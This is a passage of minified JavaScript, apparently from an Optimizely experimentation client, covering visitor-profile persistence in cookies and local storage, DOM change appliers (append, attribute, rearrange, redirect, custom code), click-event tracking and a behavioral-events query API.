r.isFunction(t.restorer)}));t.profile&&t.metadata?(n=t.profile,e=t.metadata):(n=t,e={});n=r.reduce(n,(function(t,n,e){var i=n,o=r.find(u,{provides:e});return o&&(i=o.restorer(n)),t[e]=i,t}),{}),o.dispatch(a.LOAD_EXISTING_VISITOR_PROFILE,{profile:n,metadata:e})}(O(w.VISITOR_PROFILE)||{});var f=O(w.TRACKER_OPTIMIZELY);f&&(m=f,o.dispatch(a.SET_TRACKER_PERSISTABLE_STATE,m));var l,h;var v;var g;var m;n.loadForeignData(),n.removeLegacySessionStateCookies()}(),n.deleteOldLocalData(),i.deleteData(t));try{k.getVisitorIdLocator()||n.maybePersistVisitorId(t)}catch(l){if(g.error("Visitor / Unable to persist visitorId, disabling tracking"),o.dispatch(a.LOAD_DIRECTIVE,{trackingDisabled:!0}),e=l,null!=(s=c.MismatchError)&&"undefined"!=typeof Symbol&&s[Symbol.hasInstance]?s[Symbol.hasInstance](e):e instanceof s)throw g.error("Visitor / Cookie not set to correct value:",l),new Error("Cookie mismatch error while persisting visitorId");throw l}n.refreshSession()},n.getVariationIdMap=function(){return O(w.VARIATION_MAP)||{}},n.updateVariationIdMap=function(t,n,e){o.dispatch(a.UPDATE_VARIATION_ID_MAP,{layerId:t,experimentId:n,variationId:e})},n.persistVariationIdMap=function(){var t=R.getVariationIdMapString();M(w.VARIATION_MAP,t,!0)},n.getContextualMabMap=function(){return O(w.CONTEXTUAL_MAB)||{}},n.updateContextualMabMap=function(t,n,e){o.dispatch(a.UPDATE_CONTEXTUAL_MAB_MAP,{layerId:t,experimentId:n,variationData:e})},n.persistContextualMabMap=function(){var t=R.getContextualMabMapString();M(w.CONTEXTUAL_MAB,t,!0)},n.getOdpSegments=function(){return O(w.ODP_SEGMENTS)||{}},n.persistOdpSegments=function(t){M(w.ODP_SEGMENTS,t,!1)},n.getPreferredLayerMap=function(){return O(w.LAYER_MAP)||{}},n.updatePreferredLayerMap=function(t,n){o.dispatch(a.UPDATE_PREFERRED_LAYER_MAP,{groupId:t,layerId:n})},n.persistTrackerOptimizelyData=function(t){M(w.TRACKER_OPTIMIZELY,t)},n.refreshSession=function(){o.dispatch(a.REFRESH_SESSION)},n.populateEagerVisitorData=function(t,e){var i=r.filter(t,(function(t){return!t.isLazy}));return n.populateVisitorData(i,e)},n.populateLazyVisitorData=function(t,e,i){g.debug("Populating lazy visitor. List of all providers",t);var o=r.filter(t,(function(t){return t.isLazy&&i.has(t.provides)}));return g.debug("Filtered list of providers that are lazy and present in audiences",o),n.populateVisitorData(o,e)},n.populateVisitorData=function(t,n){n=n||{};var e=r.partial(D,n),i=r(t).filter({isAsync:!0}).map(e).filter().value();return r.forEach(r.filter(t,(function(t){return!t.isAsync})),e),i.length>0?m.all(i):m.resolve()},n.persistBehaviorEvents=function(t){M(w.EVENTS,t)},n.persistBehaviorEventQueue=function(t){M(w.EVENT_QUEUE,t)},n.getPersistedBehaviorEventCount=function(){var t=O(w.EVENTS)||[],n=O(w.EVENT_QUEUE)||[];return s.deserialize(t).length+s.deserialize(n).length},n.persistLayerStates=function(){var t=I.getLayerStates(n.getNamespace());t=r.map(t,(function(t){return r.omit(t,"namespace")})),M(w.LAYER_STATES,t)},n.persistSessionState=function(){M(w.SESSION_STATE,S.getState())},n.persistVisitorProfile=function(){var t=function(){var t=C.getVisitorProfile(),n=C.getVisitorProfileMetadata(),e=A.getAllPlugins(d.PluginTypes.visitorProfileProviders);if(e){var i=r.reduce(e,(function(t,n){return n.provides&&(t[n.provides]=n),t}),{});t=r.omitBy(t,(function(t,n){var e=i[n];return e&&e.isTransient}))}return{profile:t,metadata:n}}();M(w.VISITOR_PROFILE,t)},n.persistVisitorBucketingStore=function(){var t;n.persistVariationIdMap(),t=R.getPreferredLayerMapString(),M(w.LAYER_MAP,t,!0),n.persistContextualMabMap()},n.getUserIdFromKey=function(t,e){var i;return r.includes(t,e)&&r.includes(t,"_")&&r.includes(t,"$$")&&r.includes(t.slice(t.indexOf("$$")),n.getNamespace())&&(i=t.slice(t.indexOf("_")+1,t.indexOf("$$"))),i},n.maybePersistVisitorId=function(t){t.randomId&&(b.getAutoRefresh()||n.getCurrentId()!==t.randomId?(c.set(d.COOKIES.VISITOR_ID,t.randomId),g.log("Persisting visitorId:",t.randomId)):g.log("Not persisting visitorId: value is not changed and also auto-refresh is disabled"))},n.getAttribute=function(t){return C.getAttribute(t)},n.getPendingAttributeValue=function(t){return N.getPendingAttributeValue(t)},n.isForeignKey=U,n.checkKeyForVisitorId=function(t){var e=k.getBucketingId()||n.getCurrentId(),i=n.getIdFromKey(t);return!i||i===e},n.getIdFromKey=function(t){var e=t.split("$$")[0],i=n.getStorageKeyFromKey(t);if(r.includes(d.StorageKeys,i))return null;var o=e.indexOf("_");return-1===o?e:e.substring(o+1)},n.getStorageKeyFromKey=function(t){var n,e=t.split("$$").pop();if(e.indexOf("://")>-1){var i=e.indexOf("_");n=e.substring(i+1)}else n=e;return r.includes(r.values(d.AllStorageKeys),n)?n:null},n.deleteOldLocalData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)||n.checkKeyForVisitorId(t)||p.removeItem(t)}))},n.deleteOldForeignData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)&&p.removeItem(t)}))},n.loadForeignData=function(){r.each(p.keys(),(function(t){var n=p.getItem(t);n&&L(t,n)}))},n.getNamespace=function(){return E.getNamespace()},n.serializeFieldKey=function(t){return r.isArray(t)?t.join("$$"):t},n.removeLegacySessionStateCookies=function(){var t=c.getAll();r.forEach(r.keys(t),(function(t){0===t.indexOf(d.COOKIES.SESSION_STATE+"$$")&&c.remove(t)}))}},212:function(t,n,e){var i=e(337),r=e(100);n.normalizeClientData=function(t){!t.listTargetingKeys&&t.listTargetingCookies&&(t.listTargetingKeys=i.map(t.listTargetingCookies,(function(t){return{type:r.ListTargetingKeyTypes.COOKIE,key:t}})),delete t.listTargetingCookies)}},742:function(t,n,e){e(9069).register("env/jquery",e(102))},102:function(t,n,e){var i,r=e(9362);try{i=$}catch(a){}var o=r.getGlobal("$");t.exports=i&&i!==o?i:o},7413:function(t,n,e){e(337),e(2342).C,e(6014);var i=e(9069),r=(e(2223),e(5600));e(9362),e(4216),i.get("stores/client_metadata"),i.get("stores/global");n.handleError=function(t,n){n?r.error("Uncaught error:",t,n):r.error("Uncaught error:",t)}},8235:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(6778),u=e(2342).v,s=e(6638),c=e(3087),f=e(9069).get("stores/directive"),l=e(2223),d=e(9169),h=e(189),v=e(5600),p=e(9636),g=e(3071),m=e(9683).create(),_=1e3,w=10,y=u("ChangeOverheatError");function b(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new p(_);var e=i.isNull(w)?Number.POSITIVE_INFINITY:w;this.rateMeter.addListener(e,i.bind((function(){v.warn("AppendChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new y("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:_,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}}b.prototype.numberOfRootNodes=function(t){var n=document.createElement("div");return n.innerHTML=t,n.childNodes.length},b.prototype.getSiblingElements=function(t,n,e){for(var i=t,r=[],o=0;o<n;o++)e?(r.push(i.nextSibling),i=i.nextSibling):(r.push(i.previousSibling),i=i.previousSibling);return r},b.prototype.apply=function(){this.applyDeferred=c();try{if(!this.numberOfRootNodes(this.change.value))throw new Error("No DOM elements to be created for this change: "+this.change.value);var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(g.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&m.waitUntil(i.partial(g.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=m.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},b.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("Not applying AppendChange to element",t,"because it was inserted by this change"),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick(),i.bind(this.applyOrReapplyToElement,this,t,n)(),this.applyDeferred.resolve()},b.prototype.applyOrReapplyToElement=function(t,n){var e;switch(this.change.operator){case d.DOMInsertionType.AFTER:e=d.insertAdjacentHTMLType.AFTER_END;break;case d.DOMInsertionType.APPEND:e=d.insertAdjacentHTMLType.BEFORE_END;break;case d.DOMInsertionType.BEFORE:e=d.insertAdjacentHTMLType.BEFORE_BEGIN;break;case d.DOMInsertionType.PREPEND:e=d.insertAdjacentHTMLType.AFTER_BEGIN;break;default:e=d.insertAdjacentHTMLType.BEFORE_END}t.insertAdjacentHTML(e,this.change.value),t.setAttribute(n,""),s.setData(t,this.change.id,this.identifier,[]);var r,o,a=this.numberOfRootNodes(this.change.value)-1;e===d.insertAdjacentHTMLType.BEFORE_END?(r=t.lastChild,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_BEGIN?(r=t.firstChild,o=this.getSiblingElements(r,a,!0)):e===d.insertAdjacentHTMLType.BEFORE_BEGIN?(r=t.previousSibling,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_END&&(r=t.nextSibling,o=this.getSiblingElements(r,a,!0)),o.unshift(r),i.each(o,i.bind((function(t){var e=t.nodeType===Node.ELEMENT_NODE?t:l.parentElement(t);e.setAttribute(n,"");var r=s.getData(e,this.change.id,this.identifier)||[];r.push(t),s.setData(e,this.change.id,this.identifier,r),i.each(l.childrenOf(e),(function(t){t.setAttribute(n,"")}))}),this))},b.prototype.cancel=function(){this.unobserveSelector&&this.unobserveSelector()},b.prototype.undo=function(){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,n=l.querySelectorAll("["+t+"]");return i.each(n,i.bind((function(n){var e=s.getData(n,this.change.id,this.identifier)||[];i.each(e,(function(t){t.parentNode.removeChild(t)})),n.removeAttribute(t),s.removeData(n,this.change.id,this.identifier),i.each(l.childrenOf(n),(function(n){n.removeAttribute(t)}))}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.APPEND,b)}},416:function(t,n,e){var i=e(337),r=e(9169);n.transformVisibilityAttributesToCSS=function(t){if(!t.attributes)return t;if(t.attributes[r.selectorChangeType.HIDE]||t.attributes[r.selectorChangeType.REMOVE]){var n=i.extend({css:{}},i.cloneDeep(t));return t.attributes[r.selectorChangeType.HIDE]&&(n.css.visibility="hidden",delete n.attributes[r.selectorChangeType.HIDE]),t.attributes[r.selectorChangeType.REMOVE]&&(n.css.display="none",delete n.attributes[r.selectorChangeType.REMOVE]),n}return t},n.createStylesFromChange=function(t,n){if(i.isEmpty(n.css))return n.attributes.style;var e="",r=n.attributes.style||"";return i.each(n.css,(function(t,n){new RegExp(n+"\\s?:").test(r)||(e+=n+":"+t+";")})),i.isUndefined(n.attributes.style)?(t||"")+e:e+r}},5049:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(6778),u=e(2342).v,s=e(6638),c=e(3087),f=e(9069).get("stores/directive"),l=e(2223),d=e(9169),h=e(189),v=e(5600),p=e(198),g=(e(1861).Promise,e(9636)),m=e(3071),_=e(9362),w=e(416),y=e(9683).create(),b={attributes:!0,childList:!0,subtree:!0,characterData:!0},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=i.cloneDeep(t),this.change=w.transformVisibilityAttributesToCSS(this.change),this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new g(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("AttributeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{if(i.isEmpty(this.change.attributes)&&i.isEmpty(this.change.css))return v.debug("Not applying empty AttributeChange"),this.applyDeferred.resolve(),this.applyDeferred;var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(m.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&y.waitUntil(i.partial(m.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=y.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("AttributeChange not being applied. Element already changed, or is a child of an element that was changed by this AttributeChange. "+t),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick();var e=i.bind(this.applyOrReapplyToElement,this,t,n);e(!1);var r=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(o,t,b)}),this);return _.setTimeout(n)}),this),o=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),o.disconnect(),e(!0),r()}),this));r(),this.disconnectObserverQueue.push(i.bind(o.disconnect,o)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t,n,e){void 0===e&&(e=!1);var r={};i.forOwn(this.change.attributes,(function(e,o){switch(o){case d.selectorChangeType.CLASS:i.isUndefined(t.className)||(r[d.selectorChangeType.CLASS]=t.getAttribute("class")||"",t.setAttribute("class",e));break;case d.selectorChangeType.HREF:i.isUndefined(t.getAttribute("href"))||(r[d.selectorChangeType.HREF]=t.getAttribute("href")||"",t.setAttribute("href",e));break;case d.selectorChangeType.HTML:i.isUndefined(t.innerHTML)||(r[d.selectorChangeType.HTML]=t.innerHTML,t.innerHTML=e,i.each(l.childrenOf(t),(function(t){t.setAttribute(n,"")})));break;case d.selectorChangeType.SRC:i.isUndefined(t.src)||(r[d.selectorChangeType.SRCSET]=t.src,t.srcset=e);break;case d.selectorChangeType.SRCSET:i.isUndefined(t.srcset)||(r[d.selectorChangeType.SRCSET]=t.srcset,t.srcset=e);break;case d.selectorChangeType.STYLE:break;case d.selectorChangeType.TEXT:i.isUndefined(t.textContent)||(r[d.selectorChangeType.TEXT]=t.textContent,t.textContent=e);break;default:throw new Error("Unrecognized attribute: "+o)}}));var o=w.createStylesFromChange(t.style.cssText,this.change);i.isString(o)&&(r[d.selectorChangeType.STYLE]=t.style.cssText,t.style.cssText=o),t.setAttribute(n,""),e&&s.hasData(t)||s.setData(t,this.change.id,this.identifier,r)},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier);n&&i.forOwn(n,(function(n,e){switch(e){case d.selectorChangeType.CLASS:t.setAttribute("class",n);break;case d.selectorChangeType.HREF:t.setAttribute("href",n);break;case d.selectorChangeType.HTML:t.innerHTML=n;break;case d.selectorChangeType.SRC:case d.selectorChangeType.SRCSET:t.srcset=n;break;case d.selectorChangeType.STYLE:t.style.cssText=n;break;case d.selectorChangeType.TEXT:t.textContent=n;break;case d.selectorChangeType.HIDE:t.style.visibility=n;break;case d.selectorChangeType.REMOVE:t.style.display=n;break;default:throw new Error("Unrecognized attribute: "+e)}})),t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.ATTRIBUTE,T)}},4272:function(t,n,e){var i=e(337),r=e(3087),o=e(9169),a=e(9072);function u(t,n){if(!i.isFunction(t.value))throw new Error("Custom code must be a function");this.change=t}u.prototype.apply=function(){var t=r();try{a.apply(this.change.value),t.resolve()}catch(n){t.reject(n)}return t},u.prototype.undo=function(){return r().resolve(o.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(o.changeType.CUSTOM_CODE,u)}},1446:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(6778),u=e(2342).v,s=e(6638),c=e(3087),f=e(9069).get("stores/directive"),l=e(2223),d=e(9169),h=e(189),v=e(5600),p=e(198),g=e(1861).Promise,m=e(9636),_=e(3071),w=e(9362),y=e(9683).create(),b={attributes:!1,childList:!0,subtree:!1,characterData:!1},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new m(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("RearrangeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{var t=l.querySelector(this.change.selector),n=l.querySelector(this.change.insertSelector);if(t&&n)v.debug("RearrangeChange",this,"both selectors found, applying change"),this.maybeApplyToElement();else{var e=c(),r=c(),o=i.partial(this.applyDeferred.reject,new Error("Unable to find source element")),a=i.partial(this.applyDeferred.reject,new Error("Unable to find destination element")),u={once:!0},s={once:!0};f.shouldObserveChangesUntilTimeout()?(u=i.assign(u,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:o}),s=i.assign(s,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:a})):f.isEditor()&&(y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(o,o),y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(a,a));var d=y.observeSelector(this.change.selector,e.resolve,u),h=y.observeSelector(this.change.insertSelector,r.resolve,s);this.unobserveSelector=function(){d(),h()},g.all([e,r]).then(i.bind(this.maybeApplyToElement,this),this.applyDeferred.reject)}}catch(p){this.applyDeferred.reject(p)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(){var t;switch(this.rateMeter&&this.rateMeter.countCurrentTick(),this.change.operator){case d.DOMInsertionType.BEFORE:case d.DOMInsertionType.AFTER:t=l.querySelector(this.change.insertSelector).parentNode;break;case d.DOMInsertionType.PREPEND:case d.DOMInsertionType.APPEND:t=l.querySelector(this.change.insertSelector)}v.debug("RearrangeChange",this,"element to observe for reapplication:",t);var n=i.bind(this.applyOrReapplyToElement,this);n(!1);var e=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(r,t,b)}),this);return w.setTimeout(n)}),this),r=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),r.disconnect(),n(!0),e()}),this));e(),this.disconnectObserverQueue.push(i.bind(r.disconnect,r)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t){void 0===t&&(t=!1);var n=l.querySelectorAll(this.change.selector);i.each(n,i.bind((function(n){if(!s.getData(n,this.change.id,this.identifier)){var e={undoElement:n.previousSibling,undoType:d.DOMInsertionType.AFTER};n.parentNode.firstChild===n&&(e.undoElement=n.parentNode,e.undoType=d.DOMInsertionType.PREPEND);var i=l.querySelector(this.change.insertSelector),r=i.parentNode,o=n.parentNode.removeChild(n);switch(e.element=o,this.change.operator){case d.DOMInsertionType.BEFORE:r.insertBefore(o,i);break;case d.DOMInsertionType.AFTER:r.insertBefore(o,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var u=i.firstChild;i.insertBefore(o,u);break;case d.DOMInsertionType.APPEND:i.appendChild(o)}o.setAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,""),t&&s.hasData(o)||s.setData(o,this.change.id,this.identifier,e)}}),this))},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier),e=n.element.parentNode.removeChild(n.element),i=n.undoElement,r=i.parentNode;switch(n.undoType){case d.DOMInsertionType.AFTER:r.insertBefore(e,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var o=i.firstChild;i.insertBefore(e,o)}t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.REARRANGE,T)}},2531:function(t,n,e){var i=e(337),r=e(1861).Promise,o=e(2036),a=e(9750),u=e(100),s=e(4394),c=e(2223),f=e(9169),l=e(189),d=e(8403),h=e(5600),v=e(9362);function p(t,n){if(this.change=t,this.config=n,this.reasonShouldNotRedirect=this._checkForReasonNotToRedirect(),!this.reasonShouldNotRedirect){if(!i.isString(this.change.dest)&&!i.isFunction(this.change.dest))throw new Error("Redirect destination is not a string or function");if(i.isFunction(this.change.dest)&&(this.change.dest=this.change.dest(),!i.isString(this.change.dest)))throw new Error("Redirect destination function did not evaluate to a string");if(!this.config.action)throw new Error("Redirect changes require an action to be passed in the config.");l.dispatch(o.ANNOUNCE_PENDING_REDIRECT,{layerId:this.config.action.layerId})}}p.prototype.apply=function(){if(this.reasonShouldNotRedirect)return h.warn("Redirect change is not being applied because: "+this.reasonShouldNotRedirect),r.resolve(f.changeState.IGNORED);if(this.reasonInvalid)return h.error("Redirect change cannot be applied because:",this.reasonInvalid),r.reject(this.reasonInvalid);try{l.dispatch(o.SET_TRACKER_USE_BEACON,!0),a.emitMaybeSendEvents(),l.dispatch(o.SET_TRACKER_USE_BEACON,!1),this.Se(this.ke())}catch(t){return r.reject(t)}return r.resolve(f.changeState.APPLIED)},p.prototype.ke=function(){var t=d.create(this.change.dest);if(this.change.preserveParameters){var n=v.getLocation().search;n&&(t.search?t.search+="&"+n.substr(1):t.search=n)}return t.toString()},p.prototype.Re=function(){var t=c.createElement("style");t.setAttribute("type","text/css"),t.innerHTML="body{display:none;visibility:hidden;}",c.appendToHead(t)},p.prototype.Se=function(t){(!this.change.hasOwnProperty("hidePage")||this.change.hidePage)&&this.Re(),v.setLocation(t)},p.prototype._checkForReasonNotToRedirect=function(){var t=s.get(u.COOKIES.REDIRECT);if(!this.change.allowAdditionalRedirect&&!i.isUndefined(t))return"Page was already redirected."},p.prototype.undo=function(){return r.resolve(f.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(f.changeType.REDIRECT,p)}},3657:function(t,n,e){var i=e(1223),r=e(5805).b,o={selectExperiment:function(t,n,e){if(t.experiments.length<1)throw new r("Unable to find experiment to bucket user into");var o=t.experiments[0];if(!i.isValidExperiment(n,o))throw new r('Audience conditions failed for experiment: "'+o.id+'".');return o}};t.exports=function(t){t.registerDecider("single_experiment",o),t.registerDecider("multivariate",o)}},6852:function(t,n,e){var i=function(t){return t&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},r=e(337),o=e(6533),a=e(2342).v,u=e(2223),s=e(8127),c=n.Error=a("ClickDelegateError");function f(t){this.handler=t,this.events=[],this.unlistenFn=null,this.clickHandler=r.bind((function(t){r.forEach(this.events,r.bind((function(n){try{var e=n.config&&n.config.selector?n.config.selector:n.eventFilter.selector;(function(t,n,e){var a=t.target,u=0;for(;a;){var f;try{f=s(a,n)}catch(d){var l={typeofElementValue:void 0===a?"undefined":i(a),nodeName:r.result(a,["nodeName"],null),nodeType:r.result(a,["nodeType"],null),targetName:r.result(t,["target","nodeName"],null),targetType:r.result(t,["target","nodeType"],null),numParentsTraversed:u,selector:n,errorMessage:d.message,eventId:e.id};return o.emitError(new c("Unable to evaluate match for element"),l),!1}if(f)return!0;a=a.parentElement,u++}return!1})(t,e,n)&&this.handler(n)}catch(a){o.emitError(new c("Unable to handle click for selector"+e+":"+a.message))}}),this))}),this)}f.prototype.listen=function(){this.unlistenFn=u.addEventListener("click",this.clickHandler,!0)},f.prototype.unlisten=function(){this.unlistenFn&&(this.unlistenFn(),this.unlistenFn=null)},f.prototype.hasEvents=function(){return this.events.length>0},f.prototype.addEvent=function(t){this.events.push(t)},f.prototype.removeEvent=function(t){this.events=r.filter(this.events,(function(n){return n.apiName!==t.apiName}))},t.exports=f},7756:function(t,n,e){var i=e(3631),r=e(6852),o=e(5600),a=e(5040);function u(t){return"apiName: "+t.apiName+", selector: "+t.eventFilter.selector}t.exports=function(t){var n=new r((function(t){a.updateAllViewTags(),i.trackClickEvent(t)?o.log("Tracking click event:",t):o.log("Not tracking click event:",t)}));t.registerEventImplementation("click",{attach:function(t){n.hasEvents()||n.listen(),n.addEvent(t),o.debug("Started listening for click event ("+u(t)+"):",t)},detach:function(t){n.removeEvent(t),n.hasEvents()||n.unlisten(),o.debug("Stopped listening for click event ("+u(t)+"):",t)}})}},1368:function(t,n,e){var i=e(337),r=e(9472),o=e(2563),a=e(486);function u(t,n){var e=o.buildFromSpecV0_1(n);if(1!==e.length)throw new Error("Invalid query descriptor; verify that no aggregators are specified");return a.execute(e[0],t)}function s(t,n){return i.map(t,(function(t){return i.isFunction(t.toObject)?t.toObject(n):t}))}function c(t,n){if(!t)return["Descriptor not defined"];var e=[];return t.count&&e.push('Unexpected "count" clause specified'),t.pick&&t.pick.modifier&&-1===n.indexOf(t.pick.modifier)&&e.push('Invalid "pick" modifier "'+t.pick.modifier+'"'),i.each(t.filters,(function(t){i.isUndefined(t.modifier)||e.push('Unexpected "filter" modifier "'+t.modifier+'"')})),e.length>0?e:void 0}function f(t,n){var e={revenueAsTag:!1,timeAsTimestamp:!0};if(i.isUndefined(n))return s(r.getEvents(t),e);if(i.isNumber(n)){if(n<=0)throw new Error("Count must be a positive integer, got "+n);return s(r.getEvents(t).slice(-n),e)}var a=c(n,i.values(o.RECENCY_FILTERS));if(a)throw new Error(a.join("\n"));return s(u(r.getEvents(t),n),e)}function l(t,n){if(!(n=i.cloneDeep(n)||{}).pick)throw new Error('No "pick" clause provided in query descriptor');if(!n.pick.name)throw new Error('No field name provided in "pick" clause');n.pick.modifier=n.pick.modifier||o.FREQUENCY_FILTERS.MOST_FREQUENT;var e=c(n,i.values(o.FREQUENCY_FILTERS));if(e)throw new Error(e.join("\n"));return u(r.getEvents(t),n)}function d(t,n){var e=o.buildFromSpecV0_2(n),u=r.getEvents(t),c=s(a.execute(e,u),{revenueAsTag:!0,timeAsTimestamp:!1});return(n.pick||n.reduce&&"count"===n.reduce.aggregator)&&(c=i.flatten(c)),n.reduce&&(c=c[0]),c}t.exports=["stores/visitor_events",function(t){return{getEvents:i.partial(f,t),getByFrequency:i.partial(l,t),query:i.partial(d,t)}}]},2528:function(t,n,e){t.exports=function(t){t.registerApiModule("behavior",e(1368))}},6570:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(5765)),t.registerAudienceMatcher("behavior",e(7276))}},7276:function(t,n,e){var i=e(337),r=e(4636),o=e(2563),a=e(486);t.exports={fieldsNeeded:["events"],match:function(t,n){var e,u=r.parse(n.value);return e=i.isUndefined(u.version)?[u]:o.buildFromSpecV0_1(u),i.every(e,(function(n){return a.isSatisfied(n,t.events)}))}}},5765:function(t,n,e){var i=e(9472);t.exports={provides:"events",isTransient:!0,getter:[function(){return i.getEvents()}]}},8390:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(4405))}},4405:function(t,n,e){var i=e(337),r=e(7843),o=e(9472),a=e(4636),u=e(2563);t.exports={provides:"customBehavior",shouldTrack:!0,isLazy:!1,getter:["stores/global","stores/visitor_attribute_entity",function(t,n){var 